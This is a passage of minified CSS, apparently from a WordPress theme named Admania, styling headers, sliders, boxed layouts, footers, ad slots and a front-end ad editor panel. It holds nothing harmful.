.admania_ftdcategorymeta a{margin:0}.admania_featuredcategory .admania_ftdcatwotimg{margin:1.5% 3.88% 2.8% 0}.admania_featcatlist:last-child{margin:1.5% 0 0}.admania_ftdcategorycontent{position:absolute;left:0;margin:0 -3px;top:34%;right:0;text-align:center}.admania_lyt3rothad2{display:none}.admania_mbfeaturedimg{float:left;margin:0 20px 0 0}.admania_mbheaderleft{float:left;position:relative}.admania_mobileheader .admania_mblaytmenu li a{padding:11px 22px;color:#fff}.admania_mobileheader{text-align:center}.admania_mbheadermiddle h1{padding:0 0 3px}.admania_mobileheader button:focus{outline:none !important;border:0}.admania_mbheaderleft .admania_menutoggle{display:block;background-color:transparent;color:#222;margin:0;padding:17px 0}.admania_mbheadermiddle p{display:none}.admania_mbheaderright .admania-la5searchicon{padding:17px 0}.admania_mbheadermiddle img{padding:2px 0 0}.admania_mblaytmenu{position:absolute;width:200px;background-color:#222;display:none;z-index:222}.admania_mblaytmenu .admania_submenutoggle:before{content:"+"}.admania_mblaytmenu .menu{position:static !important}.admania_mblaytmenu li{display:block;text-align:left;position:relative}.admania_mblaytmenu .admania_mnuactivated:before{content:"\2191"}.admania_mbheadermiddle{display:inline-block}.admania_mblaytmenu .menu-item-has-children a:after{display:none}.admania_mbheaderright,.admania_right{float:right;position:relative}.admania_mbheaderright .admania_lay5headersearchouter{position:absolute;width:220px;top:63px;right:0;z-index:22}.admania_mbheaderright .admania_lay5headersearchouter input[type=search]{padding:14px 18px;font-size:12px}.admania_mbheaderleft .admania_submenutoggle{display:block;position:absolute;right:0;top:0;margin:0;font-size:22px;padding:13px 18px}.admania_mblaytmenu .menu li:hover>.sub-menu{visibility:inherit;opacity:inherit;z-index:inherit}.admania_mblaytmenu .menu .sub-menu li a{padding:11px 22px}.admania_mblaytmenu .menu li .sub-menu{width:100%;text-align:left;position:inherit;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);display:none}.admaniamb_entrycontent h2{padding:0 0 6px;font-size:17px !important;line-height:19px !important}.admania_mbsitemain article,.admaniamb_entrycontent{overflow:hidden}.admania_mbsitemain article{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.admania_footerinstagram,.admania_boxedlayftdinner{overflow:hidden;position:relative}.admania_footerinstagram_text{position:absolute;z-index:9999;left:44.3%;top:31%;background-color:#fff}.admania_footerinstagram_text a{padding:10px 30px;display:block;color:#222}.admania_footerinstagram_text a i{padding:0 10px 0 0}.admania_footerinstagramimg{display:inline-block;width:11.1%;margin:0}.admania_footerinstagramimg img{transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;width:100%}.admania_sitefooterlogo{text-align:center;padding:22px 0 19px}.widget-title-footer{color:#fff;font-size:19px;position:relative;margin:0 0 21px}.widget-title-footer:after{content:'';position:absolute;bottom:8px;width:40px;left:0;height:3px;background:#414040}.admania_footer1,.admania_footer2,.admania_footer3{width:31%;display:inline-block;vertical-align:top;padding:35px 0;margin:0 25px 0 0}.admania_footer3{margin:0}.admania_sitefooterinner li a{padding:4px 0;display:block;font-size:14px}.admania_sitefooterinner li a:before{content:"\f054";padding:4px 0;font-size:11px;width:15px;height:15px;margin:0 3px 0 0;border-radius:100px}.admania_sitefooter .admania_optin .admania_eicon{float:left;width:74%;position:relative}.admania_sitefooter .admania_optin input[type=submit]{text-align:center;font-size:12px;cursor:pointer;float:left;margin:0;padding:14px 26px 15px}.admania_sitefooter input[type=text]{background:#444;border:1px solid #444;color:#a5a3a3;width:100%;margin:0;padding:12px 8px 15px 43px}.admania_eicon:before{content:"\f0e0";position:absolute;top:19px;left:20px}.admania_sitefooterattribution{padding:26px 0;overflow:hidden;text-align:center;color:#5a5959}.admania_ftrattbtonbottom p{margin:0;font-size:13px}.admania_ftrattbtontop{padding:0 0 15px}.admania_top{position:fixed;bottom:11px;right:0;margin:0 12px 0 0}.admania_altsecondarysidebar .widget:first-child{margin:-22px 0 0}.admania_altsecondarysidebar .widget:first-child .admania_widgettit:before{top:30px}.admania_altsecondarysidebar .widget:first-child .admania_widgettit .admania_widgetsbrtit{font-size:18px}.admania_headertoplayt4{text-align:center;padding:30px 0 36px}.admania_headermidlayt4{text-align:center}.admania_lay4afterslider{margin:0 0 20px}.admania_headertoplayt4 .admania_headerinner{margin:0 0 -9px}.admania_lay4headerleft,.admania_lay4headermiddle,.admania_lay4headerright{display:inline-block;width:33%;vertical-align:middle}.admania_headerinnertop{padding:30px 0 0}.admania_layout4postleft{float:left;width:19%}.admania_slider4{position:relative;background-color:#111;margin:0 0 35px}.admania_slidercontent4_inner{display:inline-block;padding:25px 40px;background-color:#fff;-webkit-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);-moz-box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);box-shadow:0px 39px 56.4px 3.6px rgba(0,0,0,.24);transition:box-shadow .2s ease-in-out}.admania_slidermeta4 h2{padding:0 0 10px}.admania_slidercontent4{position:absolute;top:0;padding:10em 1em;text-align:center;left:0;right:0}.admania_sliderlyt4ftimg .admania_slidercontent4{position:inherit}.admania_slidercontent4 h2{padding:0 0 13px}.admania_slidercontent4 h2 a{color:#111}.admania_slidercat4{margin:0 0 7px;display:inline-block}.admania_slidermetaby4{font-size:13px}.admania_slidercontent4 h2{padding:0 0 10px}.admania_lay4_menu li a{text-transform:uppercase}.admania_headermidlayt4 .admania_headerinner{border-top:1px solid #e4e1e1;border-bottom:1px solid #e4e1e1}.admania_lay4_menu{float:none}.admania_layout4post{overflow:hidden}.admania_layout4postright{float:right;width:81%;padding:0 0 0 25px}.admania_slider4 img{opacity:.7;margin:0}.admania_layout4postrightleft{float:left;width:73%;padding:0 25px 0 0}.admania_layout4postrightleft .admania_entrymeta{margin:0}.admania_widgetwotpostclassimg .admania_catentrymeta{position:inherit}.admania_layt4contentareafooter{clear:both;width:100%}.admania_layout4listpst{padding:0 0 5px;margin:0 0 20px;border-bottom:1px solid #eee}.admania_layt4entryheader{text-align:left !important}.admania_layout4listpst .admania_entrybyline{padding:10px 0}.admania_layout4contentarea{width:72.555%}.admania_lay4headerleft li{list-style-type:none;display:inline-block;padding:5px}.admania_lay4headerright{text-align:right}.admania_lay4headerright .search-form input[type=search]{border:0;border-radius:100px;padding:9px 15px}.admania_lay4headerright .search-form{width:234px;display:inline-block;vertical-align:middle}.admania_lay4headerright .search-form .search-submit{display:none}.admania_catentry h2{font-size:17px;line-height:1.4}.admania_layout4postright2{width:27%;float:right}.admania_catentryimg{position:relative}.admania_catentry{padding:0 0 7px;margin:0 0 23px;border-bottom:1px solid #eee}.admania_catentrymeta{background-color:#fff;position:absolute;bottom:0;font-size:13px;padding:7px 14px 7px 0}.widget_admania_catpost_widget .admania_catentry{border-bottom:0 solid #eee}.admania_lay5headerleft{float:left;padding:12px 0 0}.admania_lay5headerright{float:right}.admania_widgetcatlist_post .admania_catentry:last-child{border-bottom:0 solid #eee;margin:0}.admania_lay5headerright ul li{display:inline-block}.admania_lay5headerright ul li a{padding:15px 0 15px 15px;display:block;font-size:15px;color:#fff}.admania_megamenu{width:100% !important;left:0;padding:30px 0}.admania_lay5_menu li a{font-weight:700;padding:15px 10px}.admania_lay5_menu .menu li:first-child a{padding:15px 10px 15px 0}.admania_lay5headerright i{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.admania_lay5_menu .menu .sub-menu li a{padding:9px 10px}.admania_lay5_menu .menu .sub-menu li a{font-weight:400}.admania_headertoplayt5{text-align:center}.admania_headertoplayt5_top{background-color:#292929}.admania_headertoplayt5_bottom{-webkit-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-moz-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-o-box-shadow:0 6px 15px -6px rgba(47,47,47,.2);box-shadow:0 6px 15px -6px rgba(47,47,47,.2);-ms-box-shadow:0 6px 15px -6px rgba(47,47,47,.2)}.admania_headertoplayt5 .admania_headerinner{position:relative;margin-bottom:-9px}.admania_headertoplayt5ad{margin:0 0 25px}.admania_headertoplayt5ad img,.admaniagly_topad img,.admania_headersgstkyad img,.admania_mbaflistpstad img,.admaniagly_botad img,.admania_mbbffooterad img{margin:0}.admania_mbaflistpstad{margin:0 0 20px}.admania_mbbffooterad{margin:12px 0 0}.admania_headertoplayt5_bottom .admania_lay5headersearchouter{position:absolute;top:0;left:0;width:100%;z-index:115}.admania_lay5headersearchouter{display:none}.admania_lay5headersearchouter .search-submit{display:none}.admania_lay5headersearchouter label{float:none;width:100%}.admania_lay5headersearchouter input[type=search]{padding:18px 20px;border:0;width:100%;font-style:italic;font-size:17px}.admania-la5searchicon{z-index:22222;display:block;cursor:pointer;position:relative;padding:16px 19px}.admania_slider5{position:relative;height:356px}.admania_slider5:hover:before{opacity:.7}.adsbygoogle{padding:0 !important;background:0 0 !important}.admania_postsharecnt .admania_singleshare li a{background-color:#f3f2f2;color:#383636;padding:8px 10px 8px 20px;display:block;width:156px}.admania_tag a{font-size:13px}.admania_postsharecnt .admania_sharetext{display:inline-block;padding:0 10px;font-size:13px}.admania_singleshare .admania_share_fblk{padding:6px 26px 11px;background-color:#f3f2f2;vertical-align:top}.admania_postsharecnt .admania_socialsharecount{margin-left:0;text-align:left}.admania_slidercontent5{padding:134px 40px 132px;position:relative;z-index:555555;color:#fff;text-align:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%)}.admania_slidercontent5:hover{background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 200%)}.admania_sliderlyt5ftimg .admania_slidercontent5{background-color:#111}.admania_layout5gridpst{width:48%;display:inline-block;margin:0 3.5% 3.5% 0;vertical-align:top;padding:0 0 30px;border-bottom:1px solid #eee}.admanialayt5_entryheader{position:relative}.admania_sliderlyt5iframe iframe,.admania_layout5gridpst iframe{margin:0 0 -6px;width:100%}.admania_sliderlyt5iframe .admania_slidercontent5{position:absolute;bottom:0;left:0;right:0;padding:0 40px 70px}.admanialayt5_entrycontent{padding:22px 0 0;text-align:center}.admanialayt5_entryfooter a{background-color:#111;color:#fff;font-weight:700;font-size:13px;padding:7px 10px}.admanialayt5_entrycontent p{line-height:31px;margin:0}.admanialayt5_entrycontent .admanialayt5_entryfooter{margin:26px 0 1px}.admanialayt5_entrymeta_ads{position:absolute;bottom:0;padding:20px;left:0;right:0;width:100%;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.58)));background:-moz-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-o-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-ms-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.62)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.62) 100%)}.admania_layt5_contentarea{width:72%}.admania_contentarea .admania_layout5gridpst:nth-child(2n+2),.admania_layout5post .admania_layout5gridpst:nth-child(2n+2){margin:0 0 3.5%}.admanialayt5_entrymeta{text-transform:uppercase;margin:0 0 3px}.admania_slidercat5 a{display:inline-block;background-color:#47a7d7;padding:0 9px;margin:0 0 11px;color:#fff !important;font-size:11px;text-transform:uppercase}.admania_slidercontent5 a,.admanialayt5_entryheader a,.admanialayt5_entryheader{color:#fff !important}.admanialayt5_entrymeta,.admania_layt5entrybyline a,.admania_layt5entrybyline,.admanialayt5_entrymeta a{font-size:11px;font-weight:700}.admania_slidermetaby5{text-transform:uppercase;font-size:13px}.admania_slidercontent5 h2{padding:0 0 8px}.admania_bly5featuredslider{padding:0 0 30px}.admania_lay5afterslider{margin:0 0 25px}.admania_layout5gridpstbdr{border-bottom:0 solid #eee;padding:0}.admania_layout5gridpstbdr img{margin:0}.admania-la5searchicon i{font-size:20px}.admania_slidercontent5_inner{padding:40px 0 0;display:inline-block;width:100%}.admania_layt5wotftimg .admanialayt5_entrymeta_ads{position:static !important;background-color:#111}.admania_slidermetaby5 img,.admania_layt5entrybyline img{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;margin:3px 7px 0 0;display:inline-block;vertical-align:top}.admania_layt5entrybyline img{margin:5px 6px 0 0}.admania_boxedlayout{background-color:#eaeaea !important}.admania_boxedlayout .admania_widgetsocial a{font-size:13px;width:36px;height:36px;line-height:32px;margin:0 22px 19px 0}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:34px 40px 33px 0}.admania_boxedlayout .admania_optin,.admania_boxedlayout .admania_primarycontentarea .wpcf7-form{padding:24px 26px}.admania_rightheaderbotad{margin:9px}.admania_boxedlayout .admania_sitemaincontent{padding:6px 40px}.admania_boxedlayout .admania_sitecontainer{background-color:#fff;width:1040px;box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);z-index:999;position:relative}.admania_boxedheaderinner{padding:0 40px;display:inline-block;width:100%;margin:0 0 -7px}.admania_boxedheadertop .admania_rightheader{float:right}.admania_boxedheaderbot .admania_leftheader{padding:34px 40px 15px 0;border-right:1px solid #eaeaea}.admania_boxedlayout .admania_boxedheadertop a{color:#7b7b7b}.admania_boxedheadertop .admania_secondarymenu li a{text-transform:uppercase;font-weight:700}.admania_boxedlayout .admania_boxedmenu li a{color:#222}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 40px}.admania_boxedafhdrad{padding:0 40px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:700;padding:20px 13px}.admania_boxedheaderbot .admania_rightheader{width:75.9%;float:right;border-left:1px solid #eaeaea;margin:0 1px 0 -1px}.admania_boxedlayout .admania_siteheader{box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-webkit-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-moz-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-ms-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06);-o-box-shadow:0 -4px 11px 7px rgba(0,0,0,.06)}.admania_boxedlayftditem img{margin:0 0 -22px}.admania_boxedsldecat{padding:2px 15px;background-color:#fff;display:inline-block}.admania_mbafsldad{margin:0 0 20px}.admania_boxedlayout .admania_footerinstagram_text a{padding:5px 15px}.admania_sitesideleftads,.admania_sitesiderightads{position:fixed;top:0}.admania_sitesiderightad{float:right}.admania_sitesideleftad{float:left;margin:0 0 0 -160px}.owl-loaded .admania_boxedlayftditem,.admania_boxedlayout .admania_siteinner{width:100%}.admania_boxeddes p{color:#7a7979}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{padding:0 0 5px;font-size:23px;line-height:32px}.admania_boxedsldehdr h2 a,.admania_boxedlistitem h2 a,.admania_boxedgriditem h2 a{color:#222}.admania_boxedlayfeatured,.admania_boxedpostentry,.admania_boxedlayftdinner,.admania_boxedlistitem{overflow:hidden}.admania_boxedlayfeatured{margin:0 0 32px}.admania_boxedlistitem{margin:0 0 35px}.admania_boxedsldehdr,.admania_boxedlistitem{font-size:13px;color:#7a7979}.admania_boxedlayftditem{float:left;width:47.5%;margin:0 30px 10px 0}.admania_boxedgriditem{display:inline-block;width:47.555%;margin:0 25px 35px 0;vertical-align:top}.admania_boxedlayout .admania_primarycontentarea{width:28.222%}.admania_boxedlayout .admania_sitefooterinner{width:100%;padding:0 40px}.admania_boxedlayout .admania_widgettit .admania_widgetsbrtit{padding:6px 13px;font-size:12px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:69%}.admania_boxedpostimg{float:left;margin:0 30px 0 0}.admania_boxedgriditem .admania_boxedpostimg{float:none;margin:0 0 18px}.admania_boxedgriditem p{color:#7a7979}.admania_boxedreadmore a{padding:0 10px;display:inline-block;border:2px solid;font-size:11px;color:#232121;text-transform:uppercase;margin:6px 0 0}.admania_boxedpostdes{margin:10px 0 0}.admania_boxedgriditem{font-size:13px}.admania_boxedgriditemlast{margin:0 0 25px}.admania_boxedlayout .admania_sitefooterinnertop{padding:0}.admania_boxedgriditemlast .admania_boxedpostdes p{margin:0 0 10px}.admania_boxedmenu{text-align:left}.admania_boxedmenu{border-bottom:1px solid #eaeaea;padding:0 0 0 20px}.admania_frontendpanel::-webkit-scrollbar{width:.5em}.admania_frontendpanel::-ms-scrollbar{width:.5em}.admania_frontendpanel::-moz-scrollbar{width:.5em}.admania_frontendpanel::-khtml-scrollbar{width:.5em}.admania_frontendpanel::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-ms-scrollbar-track{-ms-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-moz-scrollbar-track{-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-khtml-scrollbar-track{-khtml-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.admania_frontendpanel::-webkit-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-webkit-border-radius:10px;border-radius:10px}.admania_frontendpanel::-moz-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-moz-border-radius:10px}.admania_frontendpanel::-ms-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-ms-border-radius:10px}.admania_frontendpanel::-khtml-scrollbar-thumb{background-color:#a9a9a9;outline:1px solid #708090;-khtml-border-radius:10px}.admania_frontendpanel{width:600px;display:none;height:450px;overflow:auto;position:fixed;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;z-index:-99999;top:18%;padding:30px;background:#fff;left:28%;border:10px solid #eee}.admania_shwoptionsad1 .admania_frontendpanel{display:block;z-index:99999}.admania_lvedtcontainer input[type=button]{padding:9px 25px}.admania_frontlvedtr_saveoptions input[type=submit]{padding:8px 20px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;font-size:15px}#admania_flvedsavealert{height:200%;width:100%;position:absolute;top:0;right:0;right:0;bottom:0;background-color:#fff;opacity:.9;z-index:100;display:none}.admania_flvedsaveload:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}.admania_flvedsavedone,.admania_flvedsaveload{display:block !important}.admania_flvedsavedone:before{content:'';position:fixed;top:45%;right:42%;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;border-radius:15px;height:89px;width:200px;background:#2677f5 url([data-uri]) no-repeat center}#admania_adacordnhash1,#admania_adacordnhash4,#admania_adacordnhash7,#admania_adacordnhash10,#admania_adacordnhash13,#admania_adacordnhash16,#admania_adacordnhash19,#admania_adacordnhash22,#admania_adacordnhash25,#admania_adacordnhash28,#admania_adacordnhash31,#admania_adacordnhash34,#admania_adacordnhash37,#admania_adacordnhash40,#admania_adacordnhash43,#admania_adacordnhash46,#admania_adacordnhash49,#admania_adacordnhash52,#admania_adacordnhash55,#admania_adacordnhash58,#admania_adacordnhash61,#admania_adacordnhash64,#admania_adacordnhash67,#admania_adacordnhash70,#admania_adacordnhash73,#admania_adacordnhash77,#admania_adacordnhash79,#admania_adacordnhash82,#admania_adacordnhash85,#admania_adacordnhash88,#admania_adacordnhash91,#admania_adacordnhash94,#admania_adacordnhash97,#admania_adacordnhash100,#admania_adacordnhash103,#admania_adacordnhash106,#admania_adacordnhash109,#admania_adacordnhash112,#admania_adacordnhash115,#admania_adacordnhash118,#admania_adacordnhash121,#admania_adacordnhash124,#admania_adacordnhash127,#admania_adacordnhash130,#admania_adacordnhash133,#admania_adacordnhash136,#admania_adacordnhash139,#admania_adacordnhash142,#admania_adacordnhash145,#admania_adacordnhash148,#admania_adacordnhash152,#admania_adacordnhash155,#admania_adacordnhash161,#admania_adacordnhash158,#admania_adacordnhash164{display:block}.admania_lveditadrttoggle{background-color:#279cd5;color:#fff;border:0;padding:9px 16px;display:block;width:100%;cursor:pointer}.admania_layt5archivetopad{margin:35px 0}.admania_sitefooter .admania_widgetsocial a{border:1px solid #5f5c5c;color:#858181}.admania_layt5archivetopad img,.admania_boxedfooterad img,.admania_boxedafsldad img,.admania_boxedpostimg img,.admania_themead img,.admania_boxedafhdrad img,.admania_boxedpostad img{margin:0}.admania_boxedlayout .admania_pagination{padding:0 0 31px}.admania_boxedlayout .admania_archiveheader,.admania_boxedlayout .admania_searchheader{margin:0 0 30px}.admania_boxedlayout .admania_sitefooter{margin:33px 0 0}.admania_boxedafhdrad{margin:0 0 25px}.admania_boxedafsldad{margin:0 0 30px}.admania_sitefooterinnertop .widget{padding:25px 0 0}.admania_lvedtimglnk{display:block;clear:both}.admania_lvedttblst .admanialvedt_current{background:#e1e0e0}.admania_lvedtoptinosstngslist .admania_lvedtimg_url,.admania_lvedtoptinosstngslist .admania_rotlvedtimgurlalgn{width:79%;float:left}.admania_lvedtoptinosstngslist .admania_adimg_mediauploadbtn{padding:9px 24px}.admanialvedttb_tabmain{display:none;padding:14px 30px 20px;background:#f8f8f8}.admania_lvedtsubmtbtn{margin:20px 0 0 !important;display:inline-block}.admania_adeditablead1{font-size:12px;padding:5px 13px;background:#222;line-height:1.2;color:#fff;position:absolute;cursor:pointer;right:0;opacity:0;top:0}.admania_lay2beforeftr{clear:both;margin:-27px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_headertopleft:hover .admania_adeditablead1,.admania_headertopright:hover .admania_adeditablead1,.admanina_afterheaderadleft:hover .admania_adeditablead1,.admanina_afterheaderadright:hover .admania_adeditablead1,.admania_themead:hover .admania_adeditablead1{opacity:1}.admania_lvetresitem16,.admania_lvetresitem21{top:20px;right:20px}.admania_lvedtimg_url1{width:85%}.admania_lvedtoptinosstngslist textarea,.admania_lvedtoptinosstngslist input[type=text],.admania_lvedtoptinosstngslist select{background:#fff;background-color:#fff;background-image:none;border:1px solid #e5e6e8;padding:8px;box-shadow:0 0 8px 1px #e9e8e8 inset}.admania_lvedtoptinosstngslist label{display:block;padding:11px 0 17px;font-size:13px}.admania_adsstngsnotes{padding:14px 20px;font-size:13px;background:#ddd;margin:13px 0}.admania_lvedttblst a{padding:10px 29.4px;margin:0 -2px;display:inline-block;background:#ecebeb;font-size:13px}.admania_lay3beforeftr{clear:both;margin:-20px auto 0px;background-color:#fff;padding:0 0 20px;width:100%}.admania_frontlveditorupdate{overflow:hidden;padding:20px;background:#f5f5f5}.admania_frontlveditorupdate .admania_lvedtsubmtpbtn{float:left;margin:0 !important}.admania_lvedtadaccordion,.admania_front_endliveeditclkcnt,.admania_frontlvedtr_hiddenitems{display:none}.admania_lvedttbfsttit{padding:10px 20px;font-size:14px;background:#ecebeb;font-size:13px}.admania_lvedoptnfldopt{background:#f8f8f8}.admania_lvedtoptinosstngslist select{padding:2px 5px;max-width:100%;height:28px;width:auto;margin:0 20px}.admania_lvedtoptinosstngslist .admania_lvedoptnfldopt label{padding:20px 32px;display:inline-block !important}.admania_lvedtrespectitem .admania_lvedtadaccordion1,.admania_lvedtrespectitem1 .admania_lvedtadaccordion2,.admania_lvedtrespectitem2 .admania_lvedtadaccordion3,.admania_lvedtrespectitem3 .admania_lvedtadaccordion4,.admania_lvedtrespectitem4 .admania_lvedtadaccordion5,.admania_lvedtrespectitem5 .admania_lvedtadaccordion6,.admania_lvedtrespectitem6 .admania_lvedtadaccordion7,.admania_lvedtrespectitem7 .admania_lvedtadaccordion8,.admania_lvedtrespectitem8 .admania_lvedtadaccordion9,.admania_lvedtrespectitem9 .admania_lvedtadaccordion10,.admania_lvedtrespectitem10 .admania_lvedtadaccordion11,.admania_lvedtrespectitem11 .admania_lvedtadaccordion12,.admania_lvedtrespectitem12 .admania_lvedtadaccordion13,.admania_lvedtrespectitem13 .admania_lvedtadaccordion14,.admania_lvedtrespectitem14 .admania_lvedtadaccordion15,.admania_lvedtrespectitem15 .admania_lvedtadaccordion16,.admania_lvedtrespectitem16 .admania_lvedtadaccordion17,.admania_lvedtrespectitem17 .admania_lvedtadaccordion18,.admania_lvedtrespectitem18 .admania_lvedtadaccordion19,.admania_lvedtrespectitem19 .admania_lvedtadaccordion20,.admania_lvedtrespectitem20 .admania_lvedtadaccordion21,.admania_lvedtrespectitem21 .admania_lvedtadaccordion22,.admania_lvedtrespectitem22 .admania_lvedtadaccordion23,.admania_lvedtrespectitem23 .admania_lvedtadaccordion24,.admania_lvedtrespectitem24 .admania_lvedtadaccordion25,.admania_lvedtrespectitem25 .admania_lvedtadaccordion26,.admania_lvedtrespectitem26 .admania_lvedtadaccordion27,.admania_lvedtrespectitem27 .admania_lvedtadaccordion28,.admania_lvedtrespectitem28 .admania_lvedtadaccordion29,.admania_lvedtrespectitem29 .admania_lvedtadaccordion30,.admania_lvedtrespectitem30 .admania_lvedtadaccordion31,.admania_lvedtrespectitem31 .admania_lvedtadaccordion32,.admania_lvedtrespectitem32 .admania_lvedtadaccordion33,.admania_lvedtrespectitem33 .admania_lvedtadaccordion34,.admania_lvedtrespectitem34 .admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads 